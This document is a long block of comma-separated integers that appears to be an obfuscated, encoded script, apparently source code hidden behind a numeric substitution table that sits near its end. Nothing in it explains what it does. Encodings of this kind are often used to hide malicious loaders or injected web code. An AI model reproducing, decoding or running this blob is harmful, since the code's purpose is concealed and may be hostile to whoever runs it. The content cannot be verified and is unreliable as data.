,88,36,18,62,62,77,88,92,18,70,81,17,77,92,64,77,6,36,13,77,31,17,88,17,39,30,36,77,22,92,52,18,62,77,88,92,18,51,91,36,92,6,91,77,13,17,51,47,6,77,81,92,64,17,77,13,64,27,77,70,41,91,36,92,6,91,77,13,77,25,24,23,92,91,64,77,22,24,62,62,92,83,14,36,17,47,13,77,25,6,27,77,70,88,26,18,12,46,77,88,23,18,29,29,36,27,77,70,25,77,88,26,18,12,77,12,47,51,47,6,77,81,92,64,17,77,13,6,27,91,34,6,70,41,67,5,91,13,5,34,23,62,64,27,6,70,31,91,36,92,6,91,77,13,23,29,29,91,25,91,62,62,62,30,82,82,92,27,91,70,25,46,6,82,82,91,46,62,62,30,29,29,92,27,23,70,29,29,57,27,91,34,23,70,25,88,91,18,12,88,18,12,91,29,29,36,27,91,70,25,17,27,91,70,12,47,39,22,36,92,44,30,36,57,36,77,92,23,90,83,32,30,5,23,23,50,5,57,36,29,29,24,23,92,91,64,77,22,24,62,62,91,29,29,27,5,62,91,39,57,5,92,81,52,27,81,70,70,25,77,27,23,39,22,36,92,44,30,36,57,36,77,92,23,90,83,32,30,5,23,23,50,5,57,36,27,5,88,63,18,70,70,12,91,29,29,27,91,39,93,17,81,6,57,36,77,92,82,82,91,39,77,17,93,36,49,83,14,36,29,29,61,62,62,91,39,77,17,93,36,49,83,14,36,70,25,6,25,88,18,12,88,91,18,12,77,27,23,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,91,70,70,12,88,18,51,67,5,91,13,81,62,68,8,55,39,27,88,55,59,55,1,18,58,70,75,68,34,71,62,24,81,17,57,14,5,91,36,24,58,24,69,17,81,6,57,36,77,92,24,58,24,35,17,23,64,92,64,17,77,24,34,47,62,93,17,81,6,57,36,77,92,34,30,62,59,64,77,93,17,59,34,5,62,47,39,93,17,81,6,57,36,77,92,44,30,36,57,36,77,92,34,23,62,24,77,17,93,36,49,83,14,36,24,34,57,62,71,13,64,77,13,5,25,47,6,77,81,92,64,17,77,27,77,34,92,70,41,91,36,92,6,91,77,13,63,89,62,62,27,63,89,29,92,88,71,18,27,77,70,70,51,12,47,6,77,81,92,64,17,77,27,77,34,92,70,41,91,36,92,6,91,77,13,92,62,92,62,62,47,82,82,92,62,62,59,64,77,93,17,59,25,5,12,92,34,92,46,62,62,77,29,29,92,39,81,17,77,92,5,64,77,23,27,77,70,51,31,91,36,92,6,91,77,13,6,39,6,77,64,87,62,91,34,6,51,34,92,52,64,23,70,31,64,47,27,77,5,67,64,22,5,92,17,91,39,6,23,36,91,10,22,36,77,92,39,23,36,5,91,81,52,27,24,13,90,91,5,67,36,68,24,70,11,1,63,70,79,92,91,39,5,92,80,91,62,92,91,6,36,31,64,47,27,79,92,91,39,64,70,91,36,92,6,91,77,13,47,5,30,23,36,31,79,92,91,39,64,62,92,91,6,36,31,79,92,91,39,5,92,80,22,62,54,22,36,92,54,31,91,36,92,6,91,77,13,79,92,91,39,5,20,93,27,47,6,77,81,92,64,17,77,27,70,41,92,91,83,41,67,5,91,13,5,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,54,64,47,91,5,57,36,54,70,31,93,17,81,6,57,36,77,92,39,52,36,5,93,39,5,14,14,36,77,93,32,52,64,30,93,27,5,70,31,67,5,91,13,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,62,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,15,20,9,36,81,92,39,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,31,67,5,91,13,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,62,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,31,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,62,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,31,67,5,91,13,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,50,17,93,36,39,14,91,17,92,17,92,83,14,36,34,24,64,77,23,36,91,92,90,36,47,17,91,36,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,50,17,93,36,39,14,91,17,92,17,92,83,14,36,34,24,64,77,23,36,91,92,90,36,47,17,91,36,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,69,17,81,6,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,20,17,93,83,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,15,20,9,36,81,92,39,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,34,54,20,17,93,83,54,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,64,77,77,36,91,38,49,76,85,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,64,77,77,36,91,38,49,76,85,24,34,5,14,14,70,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,39,20,17,93,83,34,24,64,77,77,36,91,38,49,76,85,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,17,6,92,36,91,38,49,76,85,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,17,6,92,36,91,38,49,76,85,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,44,30,36,57,36,77,92,39,14,91,17,92,17,92,83,14,36,34,24,22,36,92,44,30,36,57,36,77,92,23,90,83,49,5,22,50,5,57,36,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,93,17,81,6,57,36,77,92,34,24,22,36,92,44,30,36,57,36,77,92,23,90,83,49,5,22,50,5,57,36,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,39,76,5,92,52,34,24,91,5,77,93,17,57,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,39,76,5,92,52,34,24,91,5,77,93,17,57,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,34,24,23,36,92,49,64,57,36,17,6,92,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,34,24,23,36,92,49,64,57,36,17,6,92,24,34,5,14,14,70,31,5,14,14,62,22,36,92,15,59,77,35,91,17,14,36,91,92,83,69,36,23,81,91,64,14,92,17,91,27,5,39,81,17,77,92,36,77,92,2,64,77,93,17,59,34,24,5,30,36,91,92,24,70,31,5,14,14,39,81,17,77,47,64,22,6,91,5,20,30,36,62,47,5,30,23,36,31,17,20,9,36,81,92,93,36,47,64,77,36,35,91,17,14,36,91,92,83,27,59,64,77,93,17,59,34,24,5,30,36,91,92,24,34,5,14,14,70,31,5,39,91,36,57,17,67,36,27,70,31,51,81,5,92,81,52,27,36,70,41,51,79,92,91,39,47,27,79,92,91,39,47,30,70,31,79,92,91,39,47,81,27,70,31,79,92,91,39,57,47,27,70,31,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,47,27,79,92,91,39,47,30,70,31,51,34,63,53,26,26,70,31,79,92,91,39,77,17,59,27,79,92,91,39,6,91,27,79,92,91,39,6,70,34,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,52,92,57,30,24,70,88,26,18,70,31,91,36,92,6,91,77,13,92,91,6,36,31,51,70,31,51,51,27,70,34,5,20,93,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,47,70,41,64,47,27,79,92,91,39,5,92,80,91,70,41,79,92,91,39,5,92,80,64,62,54,33,57,54,58,54,5,22,36,54,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,23,64,39,81,91,17,23,23,15,91,64,22,64,77,62,24,10,77,17,77,83,57,17,6,23,24,31,23,64,39,17,77,36,91,91,17,91,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,23,77,62,63,31,79,92,91,39,5,92,80,93,62,54,69,5,54,58,54,92,5,54,31,91,36,92,6,91,77,13,47,27,70,31,51,51,31,23,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,5,92,80,91,62,47,5,30,23,36,31,91,36,92,6,91,77,31,51,51,31,23,64,39,23,91,81,62,24,68,68,24,58,79,92,91,39,5,92,80,93,17,58,24,68,24,58,79,92,91,39,5,92,80,64,57,31,51,47,6,77,81,92,64,17,77,13,64,23,27,36,70,41,64,47,27,79,92,91,39,23,77,62,62,26,70,41,79,92,91,39,23,77,62,63,31,79,92,91,39,5,92,80,93,62,54,69,5,54,58,54,92,5,54,31,91,36,92,6,91,77,13,47,27,70,31,51,51,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,23,81,91,64,14,92,24,70,31,23,64,39,17,77,36,91,91,17,91,62,64,23,31,23,64,39,23,91,81,62,24,68,68,14,5,22,36,5,93,4,39,22,17,17,22,30,36,23,83,77,93,64,81,5,92,64,17,77,39,81,17,57,68,14,5,22,36,5,93,68,9,23,68,5,93,23,20,83,22,17,17,22,30,36,39,9,23,24,31,93,17,81,6,57,36,77,92,39,20,17,93,83,39,5,14,14,36,77,93,32,52,64,30,93,27,23,64,70,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,23,64,39,17,77,30,17,5,93,62,64,23,31,23,64,39,23,91,81,62,54,52,92,92,14,23,12,68,68,59,59,59,39,22,17,17,22,30,36,5,14,64,23,39,81,17,57,68,22,36,77,36,91,5,92,36,80,4,26,65,54,31,67,5,91,13,23,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,23,81,91,64,14,92,24,70,31,23,64,39,17,77,36,91,91,17,91,62,64,23,31,23,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,80,23,64,70,41,64,47,27,92,83,14,36,17,47,27,80,80,5,70,62,62,54,6,77,93,36,47,64,77,36,93,54,70,41,91,36,92,6,91,77,13,64,23,27,80,23,64,70,31,51,51,31,23,64,39,23,91,81,62,24,68,68,24,58,79,92,91,39,5,92,80,93,17,58,24,68,24,58,79,92,91,39,5,92,80,9,23,31,93,17,81,6,57,36,77,92,39,20,17,93,83,39,5,14,14,36,77,93,32,52,64,30,93,27,23,64,70,31,51,51,27,70,34,91,81,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,5,70,41,91,36,92,6,91,77,13,5,88,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,5,39,30,36,77,22,92,52,70,18,31,51,51,27,70,34,91,87,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,23,5,62,88,18,31,67,5,91,13,59,81,62,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,63,4,58,63,70,31,47,17,91,27,67,5,91,13,64,62,26,31,64,84,59,81,31,64,58,58,70,41,23,5,88,64,18,62,79,92,91,39,91,23,27,88,63,34,63,43,18,70,31,23,5,88,64,18,62,23,5,88,64,18,39,81,52,5,91,10,92,27,26,70,39,92,17,7,14,14,36,91,32,5,23,36,27,70,58,23,5,88,64,18,39,23,6,20,23,92,91,27,63,70,31,51,31,91,36,92,6,91,77,13,23,5,39,9,17,64,77,27,54,1,54,70,31,51,51,27,70,34,91,23,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,5,70,41,67,5,91,13,91,62,24,24,34,81,62,24,5,20,81,93,36,47,22,52,64,9,42,30,77,17,14,87,91,23,92,6,59,26,63,4,43,65,53,89,48,3,61,24,31,67,5,91,13,30,62,53,34,52,62,63,4,31,64,47,27,5,46,62,6,77,93,36,47,64,77,36,93,70,41,64,47,27,5,39,30,36,77,22,92,52,11,62,63,70,41,67,5,91,13,30,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,34,52,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,31,51,64,47,27,5,39,30,36,77,22,92,52,11,62,4,70,41,67,5,91,13,52,62,14,5,91,23,36,33,77,92,27,5,88,63,18,70,31,51,64,47,27,5,39,30,36,77,22,92,52,62,62,43,70,41,81,62,5,88,4,18,31,51,51,67,5,91,13,30,36,62,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,27,52,1,30,58,63,70,70,58,30,31,47,17,91,27,64,62,26,31,64,84,30,36,31,64,58,58,70,91,58,62,81,39,81,52,5,91,10,92,27,76,5,92,52,39,47,30,17,17,91,27,76,5,92,52,39,91,5,77,93,17,57,27,70,60,81,39,30,36,77,22,92,52,70,70,31,91,36,92,6,91,77,13,91,31,51,51,27,70,34,14,5,93,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,67,34,5,70,41,67,62,86,92,91,64,77,22,27,67,70,31,64,47,27,5,46,62,6,77,93,36,47,64,77,36,93,70,41,30,62,14,5,91,23,36,33,77,92,27,5,88,26,18,70,31,67,62,27,77,36,59,13,10,91,91,5,83,27,30,70,39,9,17,64,77,27,54,26,54,70,58,67,70,39,23,30,64,81,36,27,1,30,70,31,51,91,36,92,6,91,77,13,67,31,51,51,27,70,34,6,91,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,34,67,70,41,67,5,91,13,91,71,62,68,55,88,88,5,1,79,10,1,78,26,1,61,12,34,1,18,58,55,18,68,22,31,67,5,91,13,91,62,6,39,57,5,92,81,52,27,91,71,70,31,64,47,27,91,46,62,77,6,30,30,70,41,47,17,91,27,67,5,91,13,64,62,26,31,64,84,91,39,30,36,77,22,92,52,31,64,58,58,70,41,67,5,91,13,77,62,91,88,64,18,39,91,36,14,30,5,81,36,27,54,88,54,34,54,54,70,39,91,36,14,30,5,81,36,27,54,18,54,34,54,54,70,31,67,5,91,13,92,62,77,39,23,14,30,64,92,27,54,12,54,70,31,67,5,91,13,42,36,83,62,92,88,26,18,31,67,5,91,13,5,91,22,23,62,92,88,63,18,31,64,47,27,5,91,22,23,46,62,6,77,93,36,47,64,77,36,93,70,5,91,22,23,62,5,91,22,23,39,23,14,30,64,92,27,54,34,54,70,31,67,5,91,13,67,5,30,6,36,62,91,88,64,18,31,64,47,27,42,36,83,62,62,54,91,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,23,27,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,81,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,81,27,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,87,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,91,87,27,70,31,64,47,27,42,36,83,62,62,54,64,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,64,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,14,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,14,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,22,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,22,54,18,34,5,91,22,23,70,31,64,47,27,42,36,83,62,62,54,59,54,70,67,5,91,13,67,5,30,6,36,62,79,92,91,39,14,5,93,27,67,88,54,59,54,18,34,5,91,22,23,70,31,6,62,6,39,91,36,14,30,5,81,36,27,91,88,64,18,34,67,5,30,6,36,70,31,51,51,91,36,92,6,91,77,13,6,31,51,51,27,70,34,47,81,12,47,6,77,81,92,64,17,77,27,70,41,64,47,27,79,92,91,39,81,47,70,41,67,5,91,13,36,23,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,24,64,57,22,88,23,91,81,60,62,54,59,14,24,58,24,36,77,22,64,77,36,24,58,24,39,77,36,92,24,58,24,93,77,5,24,58,24,1,24,58,24,81,93,77,24,58,24,39,81,17,57,54,18,24,70,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,36,23,39,30,36,77,22,92,52,31,71,58,58,70,41,36,23,88,71,18,39,17,6,92,36,91,38,49,76,85,62,36,23,88,71,18,39,17,6,92,36,91,38,49,76,85,39,91,36,14,30,5,81,36,27,68,88,5,1,79,26,1,61,18,58,55,39,59,14,36,77,22,64,77,36,55,39,77,36,92,27,25,12,70,93,77,5,1,27,25,12,70,81,93,77,55,39,81,17,57,68,22,64,34,59,64,77,93,17,59,39,30,17,81,5,92,64,17,77,39,52,17,23,92,77,5,57,36,70,39,91,36,14,30,5,81,36,27,54,93,64,23,14,30,5,83,12,13,77,17,77,36,13,46,64,57,14,17,91,92,5,77,92,31,54,34,54,54,70,31,51,51,51,34,57,47,12,47,6,77,81,92,64,17,77,27,70,41,51,34,47,12,47,6,77,81,92,64,17,77,27,47,30,70,41,47,17,91,27,67,5,91,13,83,62,26,31,83,84,47,30,39,30,36,77,22,92,52,31,83,58,58,70,41,67,5,91,13,42,62,47,30,88,83,18,31,67,5,91,13,36,23,62,93,17,81,6,57,36,77,92,39,87,6,36,91,83,86,36,30,36,81,92,17,91,10,30,30,27,42,88,54,14,5,92,92,36,91,77,54,18,70,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,36,23,39,30,36,77,22,92,52,31,71,58,58,70,41,64,47,27,42,88,54,5,81,92,64,17,77,54,18,62,62,54,64,77,9,36,81,92,54,70,41,64,47,27,42,88,54,14,17,23,64,92,64,17,77,54,18,62,62,54,20,36,47,17,91,36,54,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,42,88,54,77,36,59,38,92,57,30,54,18,31,36,23,88,71,18,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,36,23,88,71,18,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,36,30,23,36,13,64,47,27,42,88,54,14,17,23,64,92,64,17,77,54,18,62,62,54,5,47,92,36,91,54,70,41,67,5,91,13,77,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,93,64,67,24,70,31,77,39,64,77,77,36,91,38,49,76,85,62,42,88,54,77,36,59,38,92,57,30,54,18,31,36,23,88,71,18,39,14,5,91,36,77,92,50,17,93,36,39,64,77,23,36,91,92,90,36,47,17,91,36,27,77,34,36,23,88,71,18,39,77,36,71,92,86,64,20,30,64,77,22,70,31,77,39,17,6,92,36,91,38,49,76,85,62,77,39,64,77,77,36,91,38,49,76,85,31,51,51,51,51,79,92,91,39,5,92,80,47,62,54,93,91,5,59,54,31,51,34,30,5,92,36,91,12,47,6,77,81,92,64,17,77,27,70,41,67,5,91,13,36,67,36,77,92,85,64,23,92,36,77,36,91,86,6,14,14,17,91,92,36,93,62,59,64,77,93,17,59,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,31,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,17,70,41,67,5,91,13,17,20,9,62,79,92,91,39,87,27,17,39,14,5,91,36,77,92,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,88,26,18,31,64,47,27,17,20,9,62,62,6,77,93,36,47,64,77,36,93,70,41,91,36,92,6,91,77,13,47,5,30,23,36,31,51,79,92,91,39,23,81,5,77,27,17,70,31,64,47,27,36,67,36,77,92,85,64,23,92,36,77,36,91,86,6,14,14,17,91,92,36,93,70,41,17,20,9,39,5,93,93,44,67,36,77,92,85,64,23,92,36,77,36,91,27,54,69,15,76,50,17,93,36,33,77,23,36,91,92,36,93,54,34,79,92,91,39,23,81,5,77,34,47,5,30,23,36,70,31,51,36,30,23,36,41,59,64,77,93,17,59,39,23,36,92,49,64,57,36,17,6,92,27,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,30,5,92,36,91,27,17,70,31,51,34,53,26,26,70,31,51,51,51,27,70,34,23,81,5,77,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,17,70,41,67,5,91,13,5,62,79,92,91,39,87,27,17,39,81,52,64,30,93,34,79,92,91,39,87,27,17,39,14,5,91,36,77,92,70,88,26,18,34,93,17,81,6,57,36,77,92,39,20,17,93,83,70,31,47,17,91,27,67,5,91,13,14,62,26,31,14,84,5,39,30,36,77,22,92,52,31,14,58,58,70,41,64,47,27,79,92,91,39,81,30,88,14,18,62,62,6,77,93,36,47,64,77,36,93,70,41,79,92,91,39,81,30,88,14,18,62,5,88,14,18,31,79,92,91,39,77,17,59,27,79,92,91,39,6,91,27,79,92,91,39,6,70,34,5,88,14,18,70,31,51,51,51,51,27,70,34,77,17,59,12,47,6,77,81,92,64,17,77,27,70,41,91,36,92,6,91,77,13,47,6,77,81,92,64,17,77,27,6,91,30,34,14,5,91,36,77,92,70,41,64,47,27,79,92,91,39,6,81,46,62,47,5,30,23,36,70,41,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,79,92,91,39,6,81,34,14,5,91,36,77,92,70,31,79,92,91,39,6,81,62,47,5,30,23,36,31,91,36,92,6,91,77,31,51,67,5,91,13,64,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,64,57,22,24,70,31,64,39,81,91,17,23,23,15,91,64,22,64,77,62,24,10,77,17,77,83,57,17,6,23,24,31,64,39,17,77,30,17,5,93,62,47,6,77,81,92,64,17,77,27,70,41,79,92,91,39,81,58,58,31,67,5,91,13,81,62,93,17,81,6,57,36,77,92,39,81,91,36,5,92,36,44,30,36,57,36,77,92,27,24,81,5,77,67,5,23,24,70,31,67,5,91,13,92,62,81,39,22,36,92,32,17,77,92,36,71,92,27,24,4,93,24,70,31,67,5,91,13,59,62,64,39,59,64,93,92,52,31,67,5,91,13,52,62,64,39,52,36,64,22,52,92,31,67,5,91,13,57,62,54,47,91,17,57,32,52,5,91,32,17,93,36,54,31,81,39,23,92,83,30,36,39,59,64,93,92,52,62,81,39,59,64,93,92,52,62,59,31,81,39,23,92,83,30,36,39,52,36,64,22,52,92,62,81,39,52,36,64,22,52,92,62,52,31,92,39,22,30,17,20,5,30,10,30,14,52,5,62,63,39,26,31,92,39,22,30,17,20,5,30,32,17,57,14,17,23,64,92,36,15,14,36,91,5,92,64,17,77,62,54,81,17,14,83,54,31,92,88,79,92,91,39,5,92,80,47,58,79,92,91,39,5,92,80,64,18,27,64,34,26,34,26,70,31,67,5,91,13,20,62,79,92,91,39,14,4,65,27,92,88,79,92,91,39,57,27,70,18,27,26,34,26,34,59,34,52,70,39,93,5,92,5,70,31,67,5,91,13,23,62,24,24,31,67,5,91,13,67,62,88,24,13,24,34,24,46,24,34,24,55,24,24,34,24,45,24,34,24,75,24,34,24,28,24,34,24,29,24,34,24,54,24,34,24,27,24,34,24,70,24,34,24,60,24,34,24,58,24,34,24,34,24,34,24,1,24,34,24,39,24,34,24,68,24,34,24,26,24,34,24,63,24,34,24,4,24,34,24,43,24,34,24,65,24,34,24,53,24,34,24,89,24,34,24,48,24,34,24,3,24,34,24,61,24,34,24,12,24,34,24,31,24,34,24,84,24,34,24,62,24,34,24,11,24,34,24,25,24,34,24,73,24,34,24,10,24,34,24,90,24,34,24,32,24,34,24,69,24,34,24,44,24,34,24,40,24,34,24,21,24,34,24,38,24,34,24,33,24,34,24,19,24,34,24,56,24,34,24,85,24,34,24,76,24,34,24,50,24,34,24,15,24,34,24,35,24,34,24,72,24,34,24,37,24,34,24,86,24,34,24,49,24,34,24,7,24,34,24,66,24,34,24,2,24,34,24,16,24,34,24,0,24,34,24,78,24,34,24,88,24,34,24,55,55,24,34,24,18,24,34,24,8,24,34,24,80,24,34,24,74,24,34,24,5,24,34,24,20,24,34,24,81,24,34,24,93,24,34,24,36,24,34,24,47,24,34,24,22,24,34,24,52,24,34,24,64,24,34,24,9,24,34,24,42,24,34,24,30,24,34,24,57,24,34,24,77,24,34,24,17,24,34,24,14,24,34,24,87,24,34,24,91,24,34,24,23,24,34,24,92,24,34,24,6,24,34,24,67,24,34,24,59,24,34,24,71,24,34,24,83,24,34,24,79,24,34,24,41,24,34,24,82,24,34,24,51,24,18,31,47,17,91,27,67,5,91,13,71,62,26,31,71,84,20,39,30,36,77,22,92,52,31,71,58,58,70,64,47,27,20,88,71,18,70,23,58,62,67,88,27,20,88,71,18,1,43,4,70,18,31,67,5,91,13,92,62,79,92,91,39,91,23,27,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,6,77,64,92,80,30,64,23,92,24,54,34,54,24,6,77,64,92,80,30,64,23,92,80,54,58,92,58,54,24,54,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,17,20,23,36,91,67,36,24,54,34,54,24,17,20,23,36,91,67,36,80,54,58,92,58,54,24,54,70,31,67,5,91,13,6,81,30,62,19,86,15,50,39,14,5,91,23,36,27,23,70,31,64,47,27,6,81,30,62,62,62,92,91,6,36,70,41,6,81,30,62,36,67,5,30,27,24,27,24,58,23,58,24,70,24,70,31,51,6,81,30,39,6,77,64,92,80,30,64,23,92,62,6,81,30,88,54,6,77,64,92,80,30,64,23,92,80,54,58,92,18,31,6,81,30,39,17,20,23,36,91,67,36,62,6,81,30,88,54,17,20,23,36,91,67,36,80,54,58,92,18,31,79,92,91,39,23,67,27,6,81,30,70,31,64,47,27,79,92,91,39,81,62,62,63,29,29,6,81,30,39,17,20,23,36,91,67,36,39,36,77,5,20,30,36,93,62,62,63,70,41,79,92,91,39,6,81,62,6,81,30,31,79,92,91,39,30,5,92,36,91,27,6,81,30,39,17,20,23,36,91,67,36,70,31,51,36,30,23,36,41,79,92,91,39,81,17,30,30,36,81,92,64,17,77,27,6,81,30,34,14,5,91,36,77,92,70,31,51,51,31,64,39,17,77,36,91,91,17,91,62,47,6,77,81,92,64,17,77,27,70,41,64,47,27,64,39,23,91,81,62,62,30,17,81,5,92,64,17,77,39,14,91,17,92,17,81,17,30,58,6,91,30,70,41,64,39,23,91,81,62,79,92,91,39,6,91,27,79,92,91,39,83,70,31,91,36,92,6,91,77,31,51,67,5,91,13,23,62,79,92,91,39,67,23,27,70,31,64,47,27,23,70,41,67,5,91,13,92,62,79,92,91,39,91,23,27,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,6,77,64,92,80,30,64,23,92,24,54,34,54,24,6,77,64,92,80,30,64,23,92,80,54,58,92,58,54,24,54,70,31,23,62,23,39,91,36,14,30,5,81,36,27,54,24,17,20,23,36,91,67,36,24,54,34,54,24,17,20,23,36,91,67,36,80,54,58,92,58,54,24,54,70,31,67,5,91,13,6,81,30,62,19,86,15,50,39,14,5,91,23,36,27,23,70,31,64,47,27,6,81,30,62,62,62,92,91,6,36,70,41,6,81,30,62,36,67,5,30,27,24,27,24,58,23,58,24,70,24,70,31,51,6,81,30,39,6,77,64,92,80,30,64,23,92,62,6,81,30,88,54,6,77,64,92,80,30,6